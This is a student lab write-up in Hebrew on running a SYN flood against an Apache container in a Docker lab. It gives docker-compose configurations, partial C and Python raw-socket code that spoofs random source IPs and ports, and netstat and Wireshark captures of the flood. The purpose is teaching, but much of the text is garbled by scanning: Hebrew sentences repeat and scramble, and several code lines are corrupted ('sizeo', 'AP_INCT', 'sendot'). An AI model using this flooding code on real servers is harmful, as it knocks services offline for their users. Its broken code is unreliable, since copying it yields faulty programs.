# Cyber Lab Ex1 - SYN Flood

#### :מגישים

314779745 – אוריאל שפירא

209306513 - גיא שמעון

## הסבר כללי:

.Server, Attacker, Monitor – שמכיל 3 שמכיל Docker במטלה זו קיבלנו

.Server על ה-SYN Flood באמצעות מכונת ה-Stracker על ה-Server.

#### <u>רעיון ההתקפה:</u>

מכונה אחת (Attacker) שולח הודעות SYN שולח הודעות

השרת מחזיר הודעת SYN-ACK לכל הודעה כזו, ומקצה משאבים ע"מ להמשיך תקשורת עם המכונה.

מכיוון שכמות הודעות ה-SYN גדולה – השרת מקצה משאבים רבים לצורך התקשורת, מה שמוביל למצב בו לא קיימים לו משאבים מספיקים בשביל לתקשר עם מכונות אחרות. וכך בעצם אנו מבצעים Denial Of לשרת. Service

כמו כן, עבור כל פאקטת SYN, אנו מזייפים את כתובת ה-IP ממנה היא נשלחה ואת הפורט גם כן. זאת בשביל שהשרת לא ידע איזה IP/Port לחסום. וכך בעצם אנו מונעים מהשרת לעצור את ההתקפה.

### מטרת העל של כל מכונה:

- Server שרת Apache2. משמש בתור מטרה לתוקף.

80 לפורט TCP מבצע שליחה של חבילות SYN מרובות על גבי – **Attacker** 

ב-Server.

PING – שליחת PING לשרת ע"מ לנתר את העומס על השרת בזמן המתקפה. זאת ע"י בדיקת זמני RTT לפני ההתקפה, במהלך ההתקפה ואחריה.

### הסבר על כל Image:

### Server

```
ApacheServer:

image: httpd:latest
container_name: apache-10.9.0.2
cap_add:

- ALL
privileged: true
networks:

net-10.9.0.0:

ipv4_address: 10.9.0.2
ports:

- "80:80"

volumes:

- ./volumes:/volumes

command: >

bash -c "
 apt-get install -y net-tools tcpdump &&
 echo \"Container started at: $$(date)\" > /volumes/netstat_output.txt &&
 httpd-foreground &
 while true; do

echo \"Timestamp: $$(date)\" >> /volumes/netstat_output.txt
 netstat -tuna >> /volumes/netstat_output.txt

echo \"-----------\" >> /volumes/netstat_output.txt

sleep 10
done"
```

שרת HTTP בכתובת 10.9.0.2 שמבצע חלק פסיבי בהתקפה בכך שהוא המטרה של התוקף.

כאשר ה-Image של השרת עולה. השרת מתקין כלי שנקרא tcpdump, מה שמאפשר לנו לנתר את כמות Image, מה במצב SYN RECV (חיבורים מהם השרת קיבל הודעת SYN וממתין להודעת ACK על הודעת SYN ACK אותה שלח).

אנו מדפיסים לקובץ את תוצאת הרצת הפקודה "netstat -tuna" כל 10 שניות. כך אנו מתעדים את השינוי בחיבורים הפתוחים בשרת בין זמן ההתקפה לזמן שלפניה ואחריה.

קובץ זה נועד לתיעוד שלנו שהמתקפה אכן עשתה את שנדרשה ואינו חלק מהמטלה ולכן אינו מצורף.

דוגמה להדפסה לקובץ בעת המתקפה:


Timestamp	: Mon	Sep 9 19:59:33 UTC 2024				
Active Internet connections (servers and established)						
Proto Rec	v-Q Se	nd-Q Local Address	Foreign Address	State		
tcp		0 127.0.0.11:43565	0.0.0.0:*	LISTEN		
tcp		0 0.0.0.0:80	0.0.0.0:*	LISTEN		
tcp		0 10.9.0.2:80	145.200.108.69:12345	SYN_RECV		
tcp		0 10.9.0.2:80	87.183.25.223:12345	SYN_RECV		
tcp		0 10.9.0.2:80	214.6.152.58:12345	SYN_RECV		
tcp		0 10.9.0.2:80	124.20.216.202:12345	SYN_RECV		
tcp		0 10.9.0.2:80	20.226.248.40:12345	SYN_RECV		
tcp		0 10.9.0.2:80	135.96.116.138:12345	SYN_RECV		
tcp		0 10.9.0.2:80	5.252.66.246:12345	SYN_RECV		
tcp		0 10.9.0.2:80	222.196.234.140:12345	SYN_RECV		
tcp		0 10.9.0.2:80	64.9.132.57:12345	SYN_RECV		
tcp		0 10.9.0.2:80	67.110.69.216:12345	SYN_RECV		
tcp		0 10.9.0.2:80	22.67.200.113:12345	SYN_RECV		
tcp		0 10.9.0.2:80	181.92.156.131:12345	SYN_RECV		
tcp		0 10.9.0.2:80	213.112.76.156:12345	SYN_RECV		
tcp		0 10.9.0.2:80	171.43.47.65:12345	SYN_RECV		
tcp		0 10.9.0.2:80	248.107.255.87:12345	SYN_RECV		
tcp		0 10.9.0.2:80	162.204.228.226:12345	SYN_RECV		
tcp		0 10.9.0.2:80	189.235.118.155:12345	SYN_RECV		
tcp		0 10.9.0.2:80	77.12.125.101:12345	SYN_RECV		
tcp		0 10.9.0.2:80	213.222.1.191:12345	SYN_RECV		
tcp		0 10.9.0.2:80	184.40.81.61:12345	SYN_RECV		
tcp		0 10.9.0.2:80	95.39.246.177:12345	SYN_RECV		
tcp		0 10.9.0.2:80	56.167.117.76:12345	SYN_RECV		
tcp		0 10.9.0.2:80	241.132.205.113:12345	SYN_RECV		
tcp		0 10.9.0.2:80	149.77.180.56:12345	SYN_RECV		
tcp	0	0 10.9.0.2:80	50.96.98.24:12345	SYN_RECV		


## **Monitor**

מכונת ה-Monitor שולחת הודעת Ping יחידה לשרת ה-Monitor כל 5 שניות.


תוצאת כל הודעה (הדפסת הסטטיסטיקות) נכתבת בקובץ ייעודי.


לכל שורה בקובץ זה ביצענו Parsing ויצרנו את הגרפים הבאים המתארים את כמות הודעות ה-PING שנשלחו עבור כל זמן RTT:





ע"פ הנחיות המטלה, נדרש לשלוח הודעת פינג יחידה כל 5 שניות. עם זאת, ע"מ לראות תוצאות יותר מגמתיות, ביצענו שליחה מאסיבית יותר של הודעות פינג ואלו התוצאות:





## **Attacker**

```
Attacker:

image: python:3.10

container_name: attacker-10.9.0.3

networks:

net-10.9.0.0:

ipv4_address: 10.9.0.3

command: >

bash -c "

apt-get update &&

apt-get install -y iputils-ping net-tools &&

cd /volumes &&

sleep 20 &&

python3 syn_flood.py

"

cap_add:

- ALL

privileged: true

volumes:

- ./volumes:/volumes
```

```
Attacker:

image: gcc:latest
container_name: attacker-10.9.0.3
networks:

net-10.9.0.0:

ipv4_address: 10.9.0.3
volumes:

- ./volumes:/volumes
command: >
 bash -c "
 cd /volumes &&
 gcc -o syn_flood syn_flood.c -lm &&
 sleep 20 &&
 ./syn_flood"
cap_add:
 - ALL
privileged: true
```

ראשית, נשים לב שהתוקף רץ על תמונה מבוססת GCC/Python. זאת מכיוון שהתמונה של ubuntu לא מכילה את מכילה את ה-Compiler/Interpreter ומתוך כך לא היה ניתן להריץ/לקמפל את קובץ ההרצה מבלי להוריד את ה-Compiler/Interpreter המתאימים.

השתמשנו בתמונות אלו כדי לייעל את תהליך ההתקפה (בפועל לא משפיע על זמן הריצה, שכן אנו ממתינים 20 שניות לפני ההתקפה).

ב-C: נקמפל את הקובץ המתאים שנמצא בתיקיית ה-volumes. נמתין 20 שניות ולאחר מכן נריץ אותו.

ב-Python: נוריד את התוספים שהקוד שכתבנו דורש. נמתין 20 שניות ולאחר מכן נריץ את קובץ ההתקפה.

התוקף מחכה 20 שניות בשביל שהשרת וה-Monitor יעלו באופן מלא, כלומר שיסיימו את ההתקנות התוקף מחכה 20 שניות בשביל שהשרת וה-Monitor.

### <u>קוד:</u>

הרעיון המרכזי שעומד בבסיס הקוד ב-C וב-Python, הוא יצירת Python, יצירת פאקטת SYN באופן הרעיון המרכזי שעומד בבסיס הקוד ב-C וב-Python ידני, ושליחה שלה בלולאה מס' רב של פעמים.

ב-C יכלנו לעבוד עם מצביעים ולשנות את רק הערכים הנדרשים בכל Header בכל שליחה של פאקטה C-(כתובת ופורט חדשים, Checksum חדש), כך ביצענו את המספר המצומצם יותר של שינויים בכל איטרציה. בעוד שב-Python היינו צריכים להגדיר את ה-Header בכל איטרציה מחדש.

בנוסף, ב-2 התוכניות אנו מבצעים IP & Port Spoofing כדי שהנתקף לא יוכל לחשוף את זהותנו ולחסום אותנו.

### קוד ב-C:

נגדיר משתנים בהם נשתמש בהמשך הקוד ע"מ לתעד את הזמן שלקח לשלוח כל פאקטה בנפרד וביחד.

.syn\_flood\_log.txt תיעוד זה יתבצע לתוך הקובץ

```
int main()
int sock;
FILE *log_file; // Log file to store results
double start_time, end_time, packet_start, packet_end;
double time_taken; // Time taken to send a single packet
long total_packets = 0; // Total packets sent
double total_time = 0.0; // Total time taken to send all packets

// Open log file
log_file = fopen("syn_flood_log.txt", "w");
if (log_file == NULL)
{
    printf("Error opening file!\n");
    exit(EXIT_FAILURE);
}
```

נפתח Raw Socket ונגדיר אותו כך שיוכל לקבל Headers "מבחוץ".

```
// Create an IPv4 raw socket over TCP
sock = socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
if (sock < 0)
{
    perror("Socket creation failed");
    fclose(log_file);
    exit(EXIT_FAILURE);
}
int opt = 1;
// Set IP_HDRINCL to tell the kernel that headers are included in the packet
if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &opt, sizeof(opt)) < 0)
{
    perror("Setsockopt failed");
    close(sock);
    fclose(log_file);
    return 1;
}</pre>
```

```
// Create buffer for the packet
char packet[PACKET_SIZE];
memset(packet, 0, PACKET_SIZE);

// Set pointers to the IP header and TCP header in the packet
struct iphdr *iph = (struct iphdr *)packet;
struct tcphdr *tcph = (struct tcphdr *)(packet + sizeof(struct iphdr)); // TCP Header comes after the IP header
struct pseudo_header psh;
handle_packet(packet,iph,tcph, &psh); // Handle the packet (Assign values to IP and TCP headers)
```

נגדיר פאקטה ונאפס אותה.

נגדיר מצביעים למיקומים המתאימים ל-TCP Header ו-IP Header בפאקטה (כך ששינוי שלהם ישנה ערכים בפאקטה).

.TCP Header-ב checksum- שישמש אותנו בהמשך לחישוב pseudo header נגדיר

לאחר מכן נקרא לפונקציה ששמה ערכים ב-Headers (נעבור עליה בהמשך).

כעת נעבור להתקפה – ישנם ערכים ב-Headers שמשתנים בכל פאקטה.

> Source Address, -- שהם Source Port, Checksum

נשים לב שהקבוע MASK מוגדר להיות 256. כך שכל הערכים יהיו בין 0 ל-255, כלומר שהכתובת אכן חוקית.

כדי לחשב את הפורט, ניקח מספר רנדומלי ונחשב את תוצאת המודולו שלו עם המספר המקסימלי לפורט, פחות 1024 (כמות הפורטים ששמורים לשימוש ע"י המערכת). לבסוף נוסיף 1024 כדי לדאוג שהפורט שבחרנו אינו בטווח של הפורטים ששמורים לשימוש המערכת.

נגדיר את הערכים החדשים הנדרשים ונבצע השמה במקומות המתאימים ב-Headers.

נשים לב בלולאת ה-For, ש-NUM\_OF\_TRIES מוגדר ל-10,000 ו-NUM\_OF\_ITERATIONS מוגדר ל-100 מוגדר ל-100 כנדרש.

```
// Create a pseudo packet to calculate checksum
int psize = sizeo(struct psoudo header) + sizeof(struct tcphdr);
int psize = sizeo(struct psoudo header) + sizeof(struct tcphdr);
// calculate check
memcpy(pseudo_packet, (cham *)&psi, sizeof(struct pseudo header));
// copy pseudo header to the
memcpy(pseudo_packet, sizeof(struct pseudo header), tcph, sizeof(struct tcphdr));
// Copy pseudo header to the
memcpy(pseudo_packet, sizeof(struct pseudo, header), tcph, sizeof(struct tcphdr));
// calculate checksum (unsigned short *)pseudo_packet, psize);
// calculate checksum and assign to TCP header
free(pseudo_packet);
// befine the destination address
struct sockaddr in dest;
dest.sin family = AP_INCT;
dest.sin family = AP_INCT;
dest.sin_port = htons(SENVER_PONT);
dest.sin_port = htons(SENVER_PONT);
dest.sin_addr = inet_addr(sERVER_IP);

packet_start = current_timestamp_ms(); // Record start time of packet sending
if (sendot(sock, packet, iph-stot_len, 0, (struct sockaddr *)&dest, sizeof(dest)) < 0)
{
    perror("send failed");
    // beould not crash if not sent
}
}
packet_end = current_timestamp_ms(); // Record end time of packet sending
time_taken = packet_end - packet_start;
total_packets++;
total_time += time_taken;

fprintf(log_file, "Xld %:3f ms\n", total_packets, time_taken);
}
</pre>
```

נגדיר pseudo packet שנועדה לצורך חישוב ה-Checksum של ה-TCP Header.

לאחר מכן נגדיר לאן הפאקטה תישלח sendto) מקבל כתובת בתצורת sockaddr. לכן ההשמות שביצענו ל-Headers אינן רלוונטיות כאן).

נשלח את הפאקטה ונחשב את הזמנים המתאימים.

```
לבסוף, נתעד את כלל
הסטטיסטיקות בקובץ ה-
log ונסיים את התוכנית.
```

```
// Record end total time
end_time = current_timestamp_ms();

double avg_time = total_time / total_packets;
fprintf(log_file, "Total packets sent: %ld\n", total_packets);
fprintf(log_file, "Total time taken: %.3f ms\n", total_time);
fprintf(log_file, "Average time per packet: %.3f ms\n", avg_time);

t = time(NULL);
fprintf(log_file, "End time: %s", ctime(&t));

close(sock);
fclose(log_file);
printf("\nConnection closed. Results logged to syn_flood_log.txt\n");
return EXIT_SUCCESS;
```

#### :handle\_packet תיעוד פונקציית

הנדרשות ב-Headers. נשים לב שה-Headers מצביעים לכתובות בתוך הפאקטה. לכן העברה שלהם

מטרת פונקציה זו היא לבצע את ההשמות

נשים לב שה-meaders מצביעים לכתובות בתוך הפאקטה. לכן העברה שלהם לפונקציה בתור מצביעים – משנה את ערכי הפאקטה במקומות המתאימים ב-Header המתאים.

### :Python-ב

נגדיר את הקבועים בהם נשתמש בריצת התוכנית.

נפתח את קובץ התיעוד במצב w כדי לאפס אותו (מהריצה הקודמת).

נפתח RAW Socket שמשתמש בפרוטוקול TCP. באמצעות socket נגדיר שה-setsockopt מקבל PHeader "מבחוץ" (כלומר שאנחנו יוצרים אותו).

לאחר מכן נבצע את ההתקפה. נריץ את הפונקציה syn\_flood בלולאה 100 פעמים.

```
# Calculate the total time taken and average time per packet
total_time = end_time - start_time
total_time ms = total_time * 1000
average_time_per_packet_ms = (total_time / (NUM_PACKETS * NUM_ITERATIONS)) * 1000

# Log the results
try:
    with open("syns_results_p.txt", "a+") as log_file:
        log_file.write(f"Total packets sent: {NUM_PACKETS * NUM_ITERATIONS}\n")
        log_file.write(f"Total time taken: {total_time_ms:.3f} ms\n")
        log_file.write(f"Average time per packet: {average_time_per_packet_ms:.3f} ms\n")
        log_file.write(f"end time: {time.ctime()}\n")
except IOError as e:
    print(f"Error opening file: {e}")

print("Attack completed. Results logged to syns_results_p.txt")
```

לבסוף נתעד את הסטטיסטיקות בקובץ ייעודי.

:syn\_flood תיעוד פונקציית

ראשית, נפתח את קובץ התיעוד במצב append (מכיוון שאנחנו מפעילים את הפונקציה הזו מס' פעמים, נרצה שכל הרצה לא תמחק את התוצאות הקודמות).

לאחר מכן, בלולאה – נגדיר Source IP ו-Source IP רנדומליים. מהם תישלח הפאקטה הנוכחית.

נייצר IP & TCP Headers באמצעות פונקציות עליהם נעבור בהמשך.

נרכיב את הפאקטה מה-Headers ונשלח אותה למטרה.

לבסוף נתעד את הזמן שלקח לשלוח את הפאקטה בקובץ התיעוד.

:create\_ip\_header תיעוד פונקציית

```
create_ip_header(src_ip, dst_ip):
ip_ihl = 5
ip_ver = 4
ip_tos = 0
ip_tot_len = 20 + 20
ip_id = random.randint(1, 65535)
                                   # Random IP ID
ip_frag_off = 0
ip_ttl = 255
ip_proto = socket.IPPROTO_TCP
ip_check = 0
ip_saddr = socket.inet_aton(src_ip) # Source IP (which we spoof)
ip daddr = socket.inet aton(dst ip) # Destination IP
ip_ihl_ver = (ip_ver << 4) + ip_ihl # IP version and header length</pre>
ip_header = struct.pack('!BBHHHBBH4s4s',
                        ip_ihl_ver, ip_tos, ip_tot_len, ip_id, ip_frag_off,
                        ip_ttl, ip_proto, ip_check, ip_saddr, ip_daddr)
# Calculate the checksum for the IP header
ip_check = checksum(ip_header)
ip_header = struct.pack('!BBHHHBBH4s4s',
                       ip_ihl_ver, ip_tos, ip_tot_len, ip_id, ip_frag_off,
                        ip_ttl, ip_proto, ip_check, ip_saddr, ip_daddr)
return ip_header
```

פונקציה זו נותנת ערכים לתאים שונים ב-IP Header, ולבסוף מבצעת לכל הערכים pack יחיד לפי המקרא הבא: B = 1 Byte (unsigned char), H = 2 Byte (unsigned short), 4s = 4 Byte String

והסימן קריאה בהתחלה מסמן שהמידע צריך "להידחס" בצורת big endian.

נשים לב שהפונקציה מבצעת pack פעמיים. הפעם הראשונה כדי שיהיה ניתן לחשב את ה-pack נשים לב שהפונקציה מבצעת header שלם לצורך כך). והפעם השנייה בשביל להכניס את שדה ה-Checksum לתוך הפאקטה.

:create\_tcp\_header תיעוד פונקציית

```
# Re-pack TCP header with the correct checksum

tcp_header = struct.pack('!HHLLB8HHH',

tcp_source, tcp_dest, tcp_seq, tcp_ack_seq,

tcp_offset_res, tcp_flags, tcp_window, tcp_check, tcp_urg_ptr) # Construct the TCP header again with the correct checksum

return tcp_header
```

פונקציה זו נותנת ערכים למשתנים שמהווים את הבסיס ל-TCP Header.

לבסוף, בדומה ל-IP Header, הפונקציה מבצעת Pack הפונקציה מבצעת IP Header, הפונקציה מבצעת לבסוף, בדומה ל-Pack אותו מחזירה. (C-pseudo header בדומה לקוד ב-Pack אותו מחזירה.

### <u>פרטים נוספים:</u>

בזמן ההתקפה, ניתן להיכנס ל-Wireshark ולראות שאכן התוקף שולח הודעות SYN מכתובות IP רנדומליות מפורטים רנדומליים:

Source	Destination	Protocol	Length Info
50.247.84.20	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 26478 → 80 [SYN] Seq=0 Win=5840 Len=0
50.247.84.20	10.9.0.2	TCP	56 26478 → 80 [SYN] Seq=0 Win=5840 Len=0
114.81.137.173	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 9893 → 80 [SYN] Seq=0 Win=5840 Len=0
114.81.137.173	10.9.0.2	TCP	56 9893 → 80 [SYN] Seq=0 Win=5840 Len=0
238.13.230.16	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 20854 - 80 [SYN] Seq=0 Win=5840 Len=0
238.13.230.16	10.9.0.2	TCP	56 20854 → 80 [SYN] Seq=0 Win=5840 Len=0
192.23.61.45	10.9.0.2		56 [TCP Out-Of-Order] [TCP Port numbers reused] 61699 → 80 [SYN] Seq=0 Win=5840 Len=0
192.23.61.45	10.9.0.2	TCP	56 61699 → 80 [SYN] Seq=0 Win=5840 Len=0
78.192.176.112			56 [TCP Out-Of-Order] [TCP Port numbers reused] 35412 80 [SYN] Seq=0 Win=5840 Len=0
78.192.176.112	10.9.0.2	TCP	56 35412 → 80 [SYN] Seq=0 Win=5840 Len=0
207.114.215.13		TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 27590 80 [SYN] Seq=0 Win=5840 Len=0
207.114.215.13		TCP	56 27590 → 80 [SYN] Seq=0 Win=5840 Len=0
74.173.226.4	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 14154 80 [SYN] Seq=0 Win=5840 Len=0
74.173.226.4	10.9.0.2	TCP	56 14154 → 80 [SYN] Seq=0 Win=5840 Len=0
65.233.58.85	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 47344 80 [SYN] Seq=0 Win=5840 Len=0
65.233.58.85	10.9.0.2	TCP	56 47344 → 80 [SYN] Seq=0 Win=5840 Len=0
224.105.34.146		TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 21859 → 80 [SYN] Seq=0 Win=5840 Len=0
224.105.34.146		TCP	56 21859 → 80 [SYN] Seq=0 Win=5840 Len=0
167.12.109.101		TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 45205 - 80 [SYN] Seq=0 Win=5840 Len=0
167.12.109.101		TCP	56 45205 → 80 [SYN] Seq=0 Win=5840 Len=0
61.194.34.112	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 9890 → 80 [SYN] Seq=0 Win=5840 Len=0
61.194.34.112	10.9.0.2	TCP	56 9890 → 80 [SYN] Seq=0 Win=5840 Len=0
110.243.180.12		TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 22543 80 [SYN] Seq=0 Win=5840 Len=0
110.243.180.12		TCP	56 22543 → 80 [SYN] Seq=0 Win=5840 Len=0
87.57.186.55	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 64147 - 80 [SYN] Seq=0 Win=5840 Len=0
87.57.186.55	10.9.0.2	TCP	56 64147 → 80 [SYN] Seq=0 Win=5840 Len=0
87.174.20.191	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 59186 80 [SYN] Seq=0 Win=5840 Len=0
87.174.20.191	10.9.0.2	TCP	56 59186 - 80 [SYN] Seq=0 Win=5840 Len=0
4.112.178.35	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 22394 80 [SYN] Seq=0 Win=5840 Len=0
4.112.178.35	10.9.0.2	TCP	56 22394 - 80 [SYN] Seq=0 Win=5840 Len=0
156.93.190.165		TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 5022 → 80 [SYN] Seq=0 Win=5840 Len=0
156.93.190.165		TCP	56 5022 → 80 [SYN] Seq=0 Win=5840 Len=0
71.171.51.77	10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 3190 - 80 [SYN] Seq=0 Win=5840 Len=0
71.171.51.77	10.9.0.2	TCP	56 3190 → 80 [SYN] Seq=0 Win=5840 Len=0
187.199.13.132		TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 21014 - 80 [SYN] Seq=0 Win=5840 Len=0
187.199.13.132		TCP	56 21014 - 80 [SYN] Seq=0 Win=5840 Len=0
122.170.224.17	9 10.9.0.2	TCP	56 [TCP Out-Of-Order] [TCP Port numbers reused] 33267 80 [SYN] Seq=0 Win=5840 Len=0

נשים לב שהערת ה-TCP Out-Of-Order מופיעה בגלל שלא הגדרנו את שדה ה-SEQ ב-TCP Header כך שיתקדם עם כמות ההודעות שנשלחו.

כמו כן, בזמן ההתקפה כתבנו לקובץ כל שליחה של פאקטה ותיעדנו את הזמן שלקח לכל פאקטה להישלח. מהנתונים האלו הכנו את הגרפים הבאים עבור C ו-Python:

